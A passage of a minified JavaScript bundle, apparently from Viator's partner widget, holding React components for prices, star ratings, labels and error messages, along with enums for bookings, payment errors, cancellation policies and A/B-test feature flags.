Now"},likelyToSellOutLabel:{id:"orion.likely.to.sell.out",defaultMessage:"Likely to Sell Out"},specialOfferLabel:{id:"orion.product.special.offer",defaultMessage:"Special Offer"}})},209612:(E,_,T)=>{T.d(_,{J:()=>S,d:()=>A});var A,O=T(296540),I=T(246942),R=T.n(I),N=T(203669),e=T(476317);!function(E){E.attention="attention",E.primary="primary",E.secondary="secondary",E.tertiary="tertiary",E.highlight="highlight",E.lightNeutral="light-neutral",E.midNeutral="mid-neutral",E.darkNeutral="dark-neutral",E.darkBlur="dark-blur",E.lightBlur="light-blur"}(A||(A={}));const S=({children:E,colorVariant:_=A.lightNeutral,automation:T,dropShadow:I=!0})=>{const S=R()(e.A.label,e.A[_],{[e.A.boxShadow]:I});return O.createElement("div",{className:S,...(0,N.P)(T)},O.createElement("strong",{className:e.A.text},E))}},263512:(E,_,T)=>{T.d(_,{v:()=>L});var A,O=T(296540),I=T(706442),R=T(246942),N=T.n(R),e=T(203669),S=T(400897);!function(E){E.price="price",E.inherit="inherit"}(A||(A={}));const L=({currencyCode:E,amount:_,minimumFractionDigits:T=2,maximumFractionDigits:R=2,strikethrough:L,automation:C,discounted:t,colorVariant:n=A.price})=>{const P=(0,I.A)(),a=N()(S.A.moneyView,{[S.A.strikethrough]:L,[S.A.discounted]:t,[S.A.defaultColor]:n===A.price}),r=P.formatNumber(_,{style:"currency",currency:E,minimumFractionDigits:T,maximumFractionDigits:R});return O.createElement("span",{className:a,...(0,e.P)(C),suppressHydrationWarning:!0},r)}},308811:(E,_,T)=>{T.d(_,{g:()=>S,k:()=>N});var A=T(296540),O=T(581487),I=T(850678),R=T(921132);const[N,e]=(0,I.q)(),S=E=>{const{pageModel:_,children:T}=E;return A.createElement(e.Provider,{value:_},A.createElement(O.J0,{data:{pageProperties:{widgetRef:_.widgetRef,widgetPreview:_.widgetPreview,partnerId:_.partnerId}}},A.createElement(R.u,null,T)))}},400897:(E,_,T)=>{T.d(_,{A:()=>A});const A={moneyView:"moneyView__wf0H",strikethrough:"strikethrough__uvuJ",defaultColor:"defaultColor__k7nd",discounted:"discounted__MtHg"}},425593:(E,_,T)=>{T.d(_,{A:()=>I});var A=T(296540);function O(){return O=Object.assign?Object.assign.bind():function(E){for(var _=1;_<arguments.length;_++){var T=arguments[_];for(var A in T)({}).hasOwnProperty.call(T,A)&&(E[A]=T[A])}return E},O.apply(null,arguments)}const I=({styles:E={},..._})=>A.createElement("svg",O({width:"16",height:"16",viewBox:"0 0 16 16"},_),A.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.85 6.85a.5.5 0 00-.7-.7 1079.74 1079.74 0 00-2.9 2.9l-1.4-1.4a.5.5 0 10-.7.7l1.75 1.76a.5.5 0 00.7 0l.34-.34a2174.78 2174.78 0 012.91-2.92zm-3.6 2.9l.35.36-.35-.36z"}),A.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 14A6 6 0 108 2a6 6 0 000 12zm5-6A5 5 0 113 8a5 5 0 0110 0z"}))},472058:(E,_,T)=>{T.d(_,{A:()=>A});const A={errorContainer:"errorContainer__t3X2",iconPrimary:"iconPrimary__Yl0n",iconError:"iconError__uytZ",message:"message__RcAp"}},473638:(E,_,T)=>{T.d(_,{G:()=>R});var A=T(296540),O=T(126377),I=T(962641);const R=E=>A.createElement(O.I,{...E,icon:I.A})},476317:(E,_,T)=>{T.d(_,{A:()=>A});const A={label:"label__wEV2",text:"text__Sc4J",boxShadow:"boxShadow__lA23",primary:"primary__dt9U",attention:"attention__aXUA",secondary:"secondary__JDWB",tertiary:"tertiary__nhQv",highlight:"highlight__CHWG","light-neutral":"light-neutral__vvDJ","mid-neutral":"mid-neutral__uBxE","dark-neutral":"dark-neutral__I3Vv","dark-blur":"dark-blur__P5bj","light-blur":"light-blur__l_BO"}},489031:(E,_,T)=>{T.d(_,{u:()=>t}),T(898992),T(581454);var A=T(296540),O=T(849149),I=T(588168),R=T(764489),N=T(77547),e=T(159572),S=T(308811),L=T(543336),C=T(472058);const t=({title:E,message:_,displayVariant:T})=>{const{homePageLink:t}=(0,S.k)(),n=Array.isArray(_)?_:[_];return A.createElement("div",{className:C.A.errorContainer},"error"===T&&A.createElement(e.H,{className:C.A.iconError}),"cta"===T&&A.createElement(N.C,{className:C.A.iconPrimary}),A.createElement("div",{className:C.A.message},A.createElement(O.h,{as:"h1",variant:O.I.title4},A.createElement(R.w,{...E})),n.map(E=>A.createElement("p",{key:E.id},A.createElement(R.w,{...E})))),"cta"===T&&A.createElement(I.$n,{href:t,target:"_blank",colorVariant:"commerce",displayVariant:"fill"},A.createElement(R.w,{...L.P.ctaLink})))}},524232:(E,_,T)=>{T.d(_,{G:()=>G,k:()=>A}),T(898992),T(581454);var A,O=T(296540),I=T(706442),R=T(246942),N=T.n(R),e=T(203669),S=T(464225),L=T(991907),C=T(764489),t=T(654291),n=T(842709),P=T(920280),a=T(965228),r=T(38214),D=T(682830),i=T(774721);!function(E){E.MULTI_STAR="multi_star",E.SINGLE_STAR="single_star"}(A||(A={}));const o=E=>E<=5&&E>=0,c=E=>N()(i.A.starIcon,i.A[E]),U=E=>N()(i.A.reviewCount,i.A[E]),l=(E,_,T)=>T.formatMessage((0,t.f)(E)?P.P.ariaLabelWithCount:P.P.ariaLabel,{rating:_.toFixed(1),maxRating:5,...(0,t.f)(E)&&{count:E}}),G=({rating:E,reviewCount:_,displaySize:T="md",showReviewsLabel:R=!1,automation:t,track:G,trackFirstVisibility:d=!1,displayVariant:s=A.MULTI_STAR,hideReviewCount:M=!1,useCompactLayout:f=!1})=>{const u=(0,I.A)(),{visibleTarget:H}=(0,S.z)({...G,elementType:G&&G.elementType||L.s.rating},d);if((0,n.z)(E))return null;switch(s){case A.SINGLE_STAR:return((E,_,T,A,I,R,S,L)=>{if(!o(R))return null;const C=N()(i.A.rating,i.A.singleStarRating,i.A[T],{[i.A.noMargin]:S,[i.A.compact]:L}),t=N()(U(T),i.A.reviewCountSingleStar,{[i.A.compact]:L});return O.createElement("div",{className:i.A.starRating,"aria-label":l(I,R,A),...(0,e.P)(E)},O.createElement("div",{className:N()(i.A.stars,i.A.singleStar),ref:_},O.createElement(r.A,{key:"star_full_1",className:c(T)})),O.createElement("div",{className:C},R?.toFixed(1)),!S&&!(0,n.z)(I)&&O.createElement("div",{className:t,suppressHydrationWarning:!0},"(",A.formatNumber(I),")"))})(t,H,T,u,_,E,M,f);case A.MULTI_STAR:default:return((E,_,T,A,I,R,S,L)=>{if(!o(S)||S%.5!=0)return null;const t=c(T),G=N()(U(T),i.A.reviewCountMultiStar),d=Math.floor(S),s=S%1>0,M=Array(5).fill(null).map((E,_)=>_+1<=d?O.createElement(r.A,{key:`star_full_${_}`,className:t}):_+1===d+1&&s?O.createElement(D.A,{key:`star_half_${_}`,className:t}):O.createElement(a.A,{key:`star_empty_${_}`,className:t})),f=N()(i.A.stars,{[i.A.noMargin]:L});return O.createElement("div",{className:i.A.starRating,"aria-label":l(R,S,I),role:"img",...(0,e.P)(E)},O.createElement("div",{className:f,ref:_},M),!L&&!(0,n.z)(R)&&O.createElement("div",{className:G,suppressHydrationWarning:!0},I.formatNumber(R)," ",A&&O.createElement(C.w,{...P.P.reviews,values:{count:R}})))})(t,H,T,R,u,_,E,M)}}},543336:(E,_,T)=>{T.d(_,{P:()=>A});const A=(0,T(408604).YK)({poweredByViator:{id:"orion.partner.widget.powered.by.viator.2",defaultMessage:"Powered by Viator."},errorHeading:{id:"orion.partner.widget.error.heading",defaultMessage:"Failed to load"},errorLineOne:{id:"orion.partner.widget.error.lineOne",defaultMessage:"We're sorry for the inconvenience"},errorLineTwo:{id:"orion.partner.widget.error.lineTwo",defaultMessage:"Please try again"},noResultsTitle:{id:"orion.partner.widget.noResults.title",defaultMessage:"Looking for something to do?"},noResultsMessage:{id:"orion.partner.widget.noResults.message",defaultMessage:"Discover tours, activities, and experiences to enhance your trip."},ctaLink:{id:"orion.partner.widget.noResults.ctaLink",defaultMessage:"Explore Experiences"}})},564284:(E,_,T)=>{T.d(_,{A:()=>A});const A={productCard:"productCard__iGye",border:"border__iTb_",productDetailsWrapper:"productDetailsWrapper__eG67",listView:"listView__jzPr",productPhoto:"productPhoto___Tr5",badgeContainer:"badgeContainer__LSFw"}},587235:(E,_,T)=>{var A,O,I,R,N,e,S,L,C,t,n,P,a,r,D,i,o,c,U,l,G,d,s,M,f,u,H,F,Y,V,p,B,b,m,K,W,g,h,v,w,y,k,X,x,Q,j,Z,z,J,q,$,EE,_E,TE,AE,OE,IE,RE,NE,eE,SE,LE,CE,tE,nE,PE,aE,rE,DE,iE,oE,cE,UE,lE,GE,dE,sE,ME,fE,uE,HE,FE,YE,VE,pE,BE,bE,mE,KE,WE,gE,hE,vE,wE,yE,kE,XE,xE,QE,jE,ZE,zE,JE,qE,$E,E_,__,T_,A_,O_,I_,R_,N_,e_,S_,L_,C_,t_,n_,P_,a_,r_,D_,i_,o_,c_,U_,l_,G_,d_,s_,M_,f_,u_,H_,F_,Y_,V_,p_,B_,b_,m_,K_,W_,g_,h_;T.d(_,{BV:()=>WE,HL:()=>AE,Jw:()=>xE,Sq:()=>vE,X:()=>h,YW:()=>BE,bq:()=>v,fZ:()=>wE,h9:()=>m_,jh:()=>z,lO:()=>S_}),function(E){E.wheelchairAccessible="wheelchairAccessible",E.strollerAccessible="strollerAccessible",E.petsWelcome="petsWelcome",E.publicTransportationNearby="publicTransportationNearby",E.infantsMustSitOnLaps="infantsMustSitOnLaps",E.infantSeatsAvailable="infantSeatsAvailable"}(A||(A={})),function(E){E.PERSONAL_INFORMATION="personal",E.LOGIN_AND_SECURITY="login",E.PAYMENT_METHODS="payment",E.COMMUNICATION_PREFERENCES="notifications",E.TRAVEL_PREFERENCES="travel",E.SITE_PREFERENCES="settings"}(O||(O={})),function(E){E.VIATOR="VIATOR",E.PARTNER="PARTNER"}(I||(I={})),function(E){E.YES="YES",E.NO="NO",E.FREE="FREE",E.NO_STOP="NO_STOP"}(R||(R={})),function(E){E.CANCELLATION="CANCELLATION",E.CS="CS",E.EXPERIENCES="EXPERIENCES",E.QUALITY="QUALITY",E.RNPL="RNPL",E.TRUSTED_REVIEWS="TRUSTED_REVIEWS",E.SELECTOR_ACTIVITY="SELECTOR_ACTIVITY",E.SELECTOR_COLLECTION="SELECTOR_COLLECTION",E.AWARD_CS="AWARD_CS"}(N||(N={})),function(E){E.ADULT="ADULT",E.CHILD="CHILD",E.INFANT="INFANT",E.YOUTH="YOUTH",E.SENIOR="SENIOR"}(e||(e={})),function(E){E.ADULT="ADULT",E.CHILD="CHILD",E.INFANT="INFANT",E.YOUTH="YOUTH",E.SENIOR="SENIOR"}(S||(S={})),function(E){E.UNSELECTED="UNSELECTED",E.AGENT_ONLY="AGENT_ONLY",E.CUSTOMER_ONLY="CUSTOMER_ONLY",E.AGENT_AND_CUSTOMER="AGENT_AND_CUSTOMER"}(L||(L={})),function(E){E.QANTAS="QANTAS",E.PRICELINE="PRICELINE"}(C||(C={})),function(E){E.APPLE_PAY_UNKNOWN_ERROR="APPLE_PAY_UNKNOWN_ERROR",E.APPLE_PAY_API_UNAVAILABLE="APPLE_PAY_API_UNAVAILABLE",E.APPLE_PAY_VERSION_UNSUPPORTED="APPLE_PAY_VERSION_UNSUPPORTED",E.APPLE_PAY_CARD_NOT_PRESENT="APPLE_PAY_CARD_NOT_PRESENT",E.APPLE_PAY_PAYMENT_FAILED="APPLE_PAY_PAYMENT_FAILED",E.APPLE_PAY_INVALID_MERCHANT="APPLE_PAY_INVALID_MERCHANT",E.APPLE_PAY_NO_MERCHANT_IDENTIFIER="APPLE_PAY_NO_MERCHANT_IDENTIFIER"}(t||(t={})),function(E){E.RECENTLY_ADDED="RECENTLY_ADDED",E.RELEVANCY="RELEVANCY"}(n||(n={})),function(E){E.WAYS_TO_EXPLORE="WAYS_TO_EXPLORE",E.ACCESSIBILITY="ACCESSIBILITY",E.AGE_LIMITS="AGE_LIMITS",E.WHAT_TO_PACK="WHAT_TO_PACK",E.WHAT_TO_WEAR="WHAT_TO_WEAR",E.NOT_ALLOWED="NOT_ALLOWED",E.AMENITIES="AMENITIES",E.ADDRESS="ADDRESS",E.DRIVING="DRIVING",E.PUBLIC_TRANSPORTATION="PUBLIC_TRANSPORTATION",E.SPECIAL_EVENTS="SPECIAL_EVENTS",E.BEST_TIMES_TO_VISIT="BEST_TIMES_TO_VISIT",E.BEST_DAYS_TO_VISIT="BEST_DAYS_TO_VISIT",E.BEST_MONTHS_TO_VISIT="BEST_MONTHS_TO_VISIT"}(P||(P={})),function(E){E.AVAILABLE="AVAILABLE",E.UNAVAILABLE="UNAVAILABLE",E.ERROR="ERROR"}(a||(a={})),function(E){E.VCS="VCS",E.NSP="NSP"}(r||(r={})),function(E){E.ENTRY_TICKET_ONLY="ENTRY_TICKET_ONLY",E.GUIDED_TOUR="GUIDED_TOUR",E.SMALL_GROUP_TOUR="SMALL_GROUP_TOUR",E.PRIVATE_TOUR="PRIVATE_TOUR"}(D||(D={})),function(E){E.TRAVELLER="TRAVELLER",E.TRAVEL_AGENT="TRAVEL_AGENT",E.TELESALES="TELESALES",E.WHITELABEL="WHITELABEL"}(i||(i={})),function(E){E.UNAVAILABLE_ITEMS="UNAVAILABLE_ITEMS",E.ITEM_MISMATCH="ITEM_MISMATCH",E.ALREADY_BOOKED="ALREADY_BOOKED",E.PAYMENT_AMOUNTS_CHANGED="PAYMENT_AMOUNTS_CHANGED",E.PAYMENT_TIMED_OUT="PAYMENT_TIMED_OUT",E.PAYMENT_REJECTION_LIMIT_EXCEEDED="PAYMENT_REJECTION_LIMIT_EXCEEDED",E.INSUFFICIENT_FUNDS="INSUFFICIENT_FUNDS",E.PROCESSOR_SOFT_DECLINE="PROCESSOR_SOFT_DECLINE",E.PROCESSOR_HARD_DECLINE="PROCESSOR_HARD_DECLINE",E.INVALID_PAYMENT_DETAILS="INVALID_PAYMENT_DETAILS",E.THREE_D_SECURE_REQUIRED="THREE_D_SECURE_REQUIRED",E.GENERIC_PAYMENT_FAILURE="GENERIC_PAYMENT_FAILURE",E.GENERIC_BOOKING_ERROR="GENERIC_BOOKING_ERROR",E.UNABLE_TO_PROCESS="UNABLE_TO_PROCESS",E.AGENT_NOT_FOUND="AGENT_NOT_FOUND",E.AGENT_NOT_VERIFIED="AGENT_NOT_VERIFIED"}(o||(o={})),function(E){E.DOB="DOB",E.PASSPORT="PASSPORT",E.PASSPORT_EXPIRY="PASSPORT_EXPIRY",E.PASSPORT_NATIONALITY="PASSPORT_NATIONALITY",E.HEIGHTS="HEIGHTS",E.WEIGHTS="WEIGHTS",E.ARRIVAL_TIME="ARRIVAL_TIME",E.ARRIVAL_DROPOFF="ARRIVAL_DROPOFF",E.DEPARTURE_PICKUP="DEPARTURE_PICKUP",E.DEPARTURE_DATE="DEPARTURE_DATE",E.DEPARTURE_TIME="DEPARTURE_TIME",E.ARRIVAL_AIRLINE="ARRIVAL_AIRLINE",E.ARRIVAL_FLIGHT_NUMBER="ARRIVAL_FLIGHT_NUMBER",E.DEPARTURE_AIRLINE="DEPARTURE_AIRLINE",E.DEPARTURE_FLIGHT_NUMBER="DEPARTURE_FLIGHT_NUMBER",E.ARRIVAL_RAIL_STATION="ARRIVAL_RAIL_STATION",E.ARRIVAL_RAIL_LINE="ARRIVAL_RAIL_LINE",E.DEPARTURE_RAIL_STATION="DEPARTURE_RAIL_STATION",E.DEPARTURE_RAIL_LINE="DEPARTURE_RAIL_LINE",E.CRUISE_SHIP="CRUISE_SHIP",E.ARRIVAL_CRUISE_TIME="ARRIVAL_CRUISE_TIME",E.DEPARTURE_CRUISE_TIME="DEPARTURE_CRUISE_TIME",E.PICKUP_POINT="PICKUP_POINT",E.UNKNOWN="UNKNOWN"}(c||(c={})),function(E){E.KILOGRAM="KILOGRAM",E.POUND="POUND",E.CENTIMETRE="CENTIMETRE",E.FEET_INCH="FEET_INCH"}(U||(U={})),function(E){E.VIATOR="VIATOR",E.TRIPADVISOR="TRIPADVISOR",E.WHITE_LABEL="WHITE_LABEL"}(l||(l={})),function(E){E.VIATOR="VIATOR",E.CO_BRANDING="CO_BRANDING",E.WHITELABEL="WHITELABEL",E.TELESALES_AGENT="TELESALES_AGENT",E.TRAVEL_AGENT="TRAVEL_AGENT"}(G||(G={})),function(E){E.ATTRACTION="ATTRACTION",E.ARTICLE="ARTICLE",E.TAG_CATEGORY="TAG_CATEGORY",E.GRAND_PARENT_TAG="GRAND_PARENT_TAG",E.PARENT_TAG="PARENT_TAG",E.TAG="TAG",E.DESTINATION="DESTINATION",E.HOME="HOME",E.CONTENT_LANDER="CONTENT_LANDER",E.CONTENT_LANDER_AROUND_THE_WORLD="CONTENT_LANDER_AROUND_THE_WORLD",E.CONTENT_LANDER_ALL_ARTICLES="CONTENT_LANDER_ALL_ARTICLES"}(d||(d={})),function(E){E.NON_REFUNDABLE="NON_REFUNDABLE",E.REFUNDABLE="REFUNDABLE",E.UNKNOWN="UNKNOWN"}(s||(s={})),function(E){E.NO_CANCELLATION_FEE="NO_CANCELLATION_FEE",E.SALE_IS_FINAL="SALE_IS_FINAL",E.UNKNOWN="UNKNOWN",E.WITH_FEE_AT_LEAST_DAYS_IN_ADVANCE="WITH_FEE_AT_LEAST_DAYS_IN_ADVANCE",E.WITH_FEE_BETWEEN_DAYS_IN_ADVANCE="WITH_FEE_BETWEEN_DAYS_IN_ADVANCE",E.WITH_FEE_WITHIN_DAYS="WITH_FEE_WITHIN_DAYS",E.STANDARD_TWENTY_FOUR_HOURS="STANDARD_TWENTY_FOUR_HOURS",E.LESS_THAN_TWENTY_FOUR_HOURS="LESS_THAN_TWENTY_FOUR_HOURS",E.SUPPLIER_CAN_CANCEL_ON_BAD_WEATHER="SUPPLIER_CAN_CANCEL_ON_BAD_WEATHER",E.SUPPLIER_CAN_CANCEL_ON_SMALL_GROUP="SUPPLIER_CAN_CANCEL_ON_SMALL_GROUP"}(M||(M={})),function(E){E.UNKNOWN="UNKNOWN",E.CARD_INFORMATION_INVALID="CARD_INFORMATION_INVALID",E.CARD_VAULT_TIMEOUT="CARD_VAULT_TIMEOUT",E.SAVE_TO_VAULT_FAILED_RESPONSE_RECEIVED="SAVE_TO_VAULT_FAILED_RESPONSE_RECEIVED"}(f||(f={})),function(E){E.INTRO="INTRO",E.VIDEO="VIDEO",E.PERKS="PERKS",E.VALUES="VALUES",E.IMAGE_COLLAGE="IMAGE_COLLAGE",E.PARTNERS="PARTNERS",E.ARTICLES_SHELF="ARTICLES_SHELF"}(u||(u={})),function(E){E.IMAGE_PREVIEW="IMAGE_PREVIEW",E.SLIDER="SLIDER",E.MODAL="MODAL",E.NONE="NONE"}(H||(H={})),function(E){E.BOOK_NOW="BOOK_NOW",E.BROWSING="BROWSING",E.DEFERRED="DEFERRED"}(F||(F={})),function(E){E.ACCOUNT_DETAILS="ACCOUNT_DETAILS",E.ACTIVITY_DETAILS="ACTIVITY_DETAILS",E.PAYMENT_DETAILS="PAYMENT_DETAILS",E.WHITELABEL_TRAVEL_AGENT_DETAILS="WHITELABEL_TRAVEL_AGENT_DETAILS",E.AGENT_DETAILS="AGENT_DETAILS",E.ONE_PANE="ONE_PANE",E.ACTIVITY_DETAILS_SUMMARY="ACTIVITY_DETAILS_SUMMARY",E.CANCELLATION_POLICY="CANCELLATION_POLICY"}(Y||(Y={})),function(E){E.ITINERARY_COMPLETE="ITINERARY_COMPLETE",E.CHECKOUT_SESSION_NOT_FOUND="CHECKOUT_SESSION_NOT_FOUND",E.MIXED_JURISDICTIONS="MIXED_JURISDICTIONS",E.UNKNOWN="UNKNOWN"}(V||(V={})),function(E){E.ALL_ABOUT_GEO="ALL_ABOUT_GEO",E.POCKET_GUIDES="POCKET_GUIDES",E.PEOPLE_ALSO_ASK="PEOPLE_ALSO_ASK",E.CAREERS_INTRO="CAREERS_INTRO",E.CAREERS_VIDEO="CAREERS_VIDEO",E.CAREERS_PERKS="CAREERS_PERKS",E.CAREERS_VALUES="CAREERS_VALUES",E.CAREERS_IMAGE_COLLAGE="CAREERS_IMAGE_COLLAGE",E.CAREERS_QUOTES="CAREERS_QUOTES",E.CAREERS_PARTNERS="CAREERS_PARTNERS",E.CAREERS_ARTICLES_SHELF="CAREERS_ARTICLES_SHELF",E.ITINERARY_WEATHER="ITINERARY_WEATHER",E.ITINERARY_GETTING_AROUND="ITINERARY_GETTING_AROUND",E.ITINERARY_JUST_ONE_THING="ITINERARY_JUST_ONE_THING",E.SUPPORT_FAQS="SUPPORT_FAQS",E.SUPPORT_WITH_ICON="SUPPORT_WITH_ICON",E.ARTICLE_SECTION="ARTICLE_SECTION",E.WAYS_TO_EXPLORE="WAYS_TO_EXPLORE",E.KNOW_BEFORE_YOU_GO="KNOW_BEFORE_YOU_GO",E.HOW_TO_GET_THERE="HOW_TO_GET_THERE",E.WHEN_TO_VISIT="WHEN_TO_VISIT"}(p||(p={})),function(E){E.SIGN_IN_REQUIRED="SIGN_IN_REQUIRED",E.UNKNOWN="UNKNOWN"}(B||(B={})),function(E){E.CONFIRMED="CONFIRMED",E.RESERVED="RESERVED",E.AMENDED="AMENDED",E.PENDING="PENDING",E.PENDING_CONFIRMATION="PENDING_CONFIRMATION",E.PENDING_AMENDMENT="PENDING_AMENDMENT",E.COMPLETE="COMPLETE",E.REFUNDED="REFUNDED",E.REJECTED="REJECTED"}(b||(b={})),function(E){E.MISSING_CONFIRMATION="MISSING_CONFIRMATION",E.GENERAL_INFO="GENERAL_INFO",E.AMEND_BOOKING="AMEND_BOOKING",E.CANCEL_BOOKING="CANCEL_BOOKING",E.REFUND_BOOKING="REFUND_BOOKING",E.VOUCHER_PROBLEM="VOUCHER_PROBLEM",E.TECH_PROBLEM="TECH_PROBLEM",E.INCORRECT_DETAILS="INCORRECT_DETAILS",E.FAX_CONFIRMATION="FAX_CONFIRMATION",E.NO_EMAIL="NO_EMAIL",E.OTHER_QUERIES="OTHER_QUERIES"}(m||(m={})),function(E){E.DURATION="DURATION",E.FOOD_AND_DRINK="FOOD_AND_DRINK",E.ACCOMMODATIONS="ACCOMMODATIONS",E.ADDITIONAL_ACTIVITY="ADDITIONAL_ACTIVITY",E.CLASS_OF_SERVICE="CLASS_OF_SERVICE",E.ROUTE="ROUTE",E.VEHICLE_TYPE="VEHICLE_TYPE",E.OTHER="OTHER"}(K||(K={})),function(E){E.POINT_AS_LIST="POINT_AS_LIST",E.POINT_AS_SEARCH="POINT_AS_SEARCH",E.ONE_DEPARTURE_AND_PICKUP_SEARCH="ONE_DEPARTURE_AND_PICKUP_SEARCH",E.DEPARTURE_AND_PICKUP_AS_LIST="DEPARTURE_AND_PICKUP_AS_LIST",E.DEPARTURE_AND_PICKUP_AS_SEARCH="DEPARTURE_AND_PICKUP_AS_SEARCH",E.ZERO_DEPARTURE_POINT="ZERO_DEPARTURE_POINT",E.NO_LOGISTICS="NO_LOGISTICS"}(W||(W={})),function(E){E.CONTINENT="CONTINENT",E.COUNTRY="COUNTRY",E.REGION="REGION",E.CITY="CITY",E.PORT="PORT"}(g||(g={})),function(E){E.IOS="IOS",E.ANDROID="ANDROID",E.UNKNOWN="UNKNOWN"}(h||(h={})),function(E){E.UNKNOWN="UNKNOWN",E.MOBILE="MOBILE",E.TABLET="TABLET",E.DESKTOP="DESKTOP"}(v||(v={})),function(E){E.VIATOR_CREDIT="VIATOR_CREDIT",E.PROMOTION_CODE="PROMOTION_CODE"}(w||(w={})),function(E){E.LOCAL="LOCAL",E.REMOTE="REMOTE"}(y||(y={})),function(E){E.SAME_AS_PICKUP="SAME_AS_PICKUP",E.DIFFERENT_THAN_PICKUP="DIFFERENT_THAN_PICKUP",E.NO_DROP_OFF="NO_DROP_OFF",E.OTHER="OTHER"}(k||(k={})),function(E){E.ZERO_TO_ONE_HOUR="ZERO_TO_ONE_HOUR",E.ONE_TO_FOUR_HOUR="ONE_TO_FOUR_HOUR",E.FOUR_HOUR_TO_ONE_DAY="FOUR_HOUR_TO_ONE_DAY",E.ONE_TO_THREE_DAY="ONE_TO_THREE_DAY",E.THREE_DAYS_PLUS="THREE_DAYS_PLUS"}(X||(X={})),function(E){E.PUBLIC="PUBLIC",E.PRIVATE="PRIVATE"}(x||(x={})),function(E){E.OPTED_IN="OPTED_IN",E.OPTED_OUT="OPTED_OUT",E.RETRY="RETRY",E.ERROR="ERROR",E.SIGN_IN_REQUIRED="SIGN_IN_REQUIRED"}(Q||(Q={})),function(E){E.FACE_MASKS_REQUIRED_FOR_TRAVELERS_IN_PUBLIC_AREAS="FACE_MASKS_REQUIRED_FOR_TRAVELERS_IN_PUBLIC_AREAS",E.FACE_MASKS_REQUIRED_FOR_GUIDES_IN_PUBLIC_AREAS="FACE_MASKS_REQUIRED_FOR_GUIDES_IN_PUBLIC_AREAS",E.FACE_MASKS_PROVIDED_FOR_TRAVELERS="FACE_MASKS_PROVIDED_FOR_TRAVELERS",E.HAND_SANITIZER_AVAILABLE_TO_TRAVELERS_AND_STAFF="HAND_SANITIZER_AVAILABLE_TO_TRAVELERS_AND_STAFF",E.SOCIAL_DISTANCING_ENFORCED_THROUGHOUT_EXPERIENCE="SOCIAL_DISTANCING_ENFORCED_THROUGHOUT_EXPERIENCE",E.REGULARLY_SANITIZED_HIGH_TRAFFIC_AREAS="REGULARLY_SANITIZED_HIGH_TRAFFIC_AREAS",E.GEAR_EQUIPMENT_SANITIZED_BETWEEN_USE="GEAR_EQUIPMENT_SANITIZED_BETWEEN_USE",E.TRANSPORTATION_VEHICLES_REGULARLY_SANITIZED="TRANSPORTATION_VEHICLES_REGULARLY_SANITIZED",E.GUIDES_REQUIRED_TO_REGULARLY_WASH_HANDS="GUIDES_REQUIRED_TO_REGULARLY_WASH_HANDS",E.REGULAR_TEMPERATURE_CHECKS_FOR_STAFF="REGULAR_TEMPERATURE_CHECKS_FOR_STAFF",E.TEMPERATURE_CHECKS_FOR_TRAVELERS_UPON_ARRIVAL="TEMPERATURE_CHECKS_FOR_TRAVELERS_UPON_ARRIVAL",E.PAID_STAY_AT_HOME_POLICY_FOR_STAFF_WITH_SYMPTOMS="PAID_STAY_AT_HOME_POLICY_FOR_STAFF_WITH_SYMPTOMS",E.CONTACTLESS_PAYMENTS_FOR_GRATUITIES_AND_ADD_ONS="CONTACTLESS_PAYMENTS_FOR_GRATUITIES_AND_ADD_ONS",E.PROOF_OF_COVID_19_VACCINATION_REQUIRED_FOR_TRAVELERS="PROOF_OF_COVID_19_VACCINATION_REQUIRED_FOR_TRAVELERS",E.COVID_19_VACCINATION_REQUIRED_FOR_GUIDES="COVID_19_VACCINATION_REQUIRED_FOR_GUIDES"}(j||(j={})),function(E){E.CONFIRMED="CONFIRMED",E.REJECTED="REJECTED",E.PENDING="PENDING",E.FAILED="FAILED"}(Z||(Z={})),function(E){E.ACCESSIBILITY_FILTERS_ON_LIST_PAGES="474-accessibility-filters-on-list-pages",E.AGE_BAND_DISCOUNTS_ON_LISTING_PAGES="692-cohort-specific-discount-messaging-on-product-listing-pages",E.ALWAYS_AVAILABLE_CALENDAR_ITERATION_2="700-always-available-calendar-iteration-2",E.BASIC_BETTER_BEST="607-basic-better-best-pilot-test-on-attraction-sem-landers",E.BOOK_NOW_PRODUCT_CARD_CTA_DESKTOP_TABLET="575-book-now-product-card-cta-on-high-specificity-landers-dt-only",E.BOOKING_COUNT_ON_LISTING_PAGES_V3="648-display-booking-count-on-listing-pages",E.CANCELLATION_POLICY_PDP_FAKE_DOOR="617-cancellation-policy-pdp-fake-door",E.CART_V5="448-cart-v5-1",E.CATEGORIES_DROPDOWN_FILTERS_UTTD_FTTD="577-categories-as-a-dropdown-filters-on-uttd-fttd",E.CHECK_AVAILABILITY_CTA_V2_DT="653-check-availability-cta-v2-on-dt-landers-and-list-pages-except-high-spec-sem-landers",E.CHECK_AVAILABILITY_CTA_V2_DT_HIGH_SPEC="654-check-availability-cta-v2-on-high-specificity-dt-sem-landers",E.CHECK_AVAILABILITY_CTA_V2_MW="621-check-availability-cta-v2-on-mw-landers-and-list-pages",E.CHECKOUT_PRICE_DISCLAIMER_US="701-us-pricing-compliance-on-web-pdp-and-cko-us-traffic",E.CHECKOUT_PRICE_DISCLAIMER_US_APP="702-us-pricing-compliance-on-app-pdp-and-cko-us-traffic",E.CHECKOUT_RESUME_TOAST_WITH_SPOTS_LEFT="687-checkout-resume-modal-with-inventory-scarcity",E.CHECKOUT_STRICTER_CANCELLATION_FAKE_DOOR="640-stricter-cancellation-policy-at-checkout",E.COHORT_SUITABILITY_V3="676-cohort-suitability-v3",E.DATE_PICKER_OPTIMISATION="466-optimising-date-picker",E.DATE_PICKER_SQUARE_DESIGN_V2="652-do-not-harm-calendar-design-square-2-0",E.DISPLAY_SPECIAL_OFFERS_ON_CHECKOUT="647-display-special-offers-on-checkout",E.DS_INPUT_FIELDS_UPDATE="511-input-fields-refactoring",E.EMAIL_ENUMERATION_PROTECTION_ON_LOGIN_SIGN_UP="413-email-enumeration-protection-on-login-sign-up",E.FTTD_ONWARD_JOURNEY_SHELF_WITH_POIS="576-poi-onward-journey-for-fttd",E.GOLDEN_SHOT_ON_AFFILIATE_LANDER_DESKTOP="608-golden-shot-on-affiliate-lander-desktop",E.GTTD_INSTANT_CONFIRMATION="544-gttd-instant-confirmation",E.HIDE_PARTIAL_LOGIN_TEST="221-partial-login-removal",E.HIDE_UNAVAILABLE_TIMES_IN_AVAILABILITY_CHECKS="539-hide-unavailable-times-in-availability-checks",E.HOMEPAGE_APP_DOWNLOAD_BANNER="672-homepage-app-download-banner",E.HOMEPAGE_LANGUAGE_CURRENCY_PROMPT="618-language-and-currency-prompt-on-homepage-v1",E.HOVER_HIGHLIGHT_P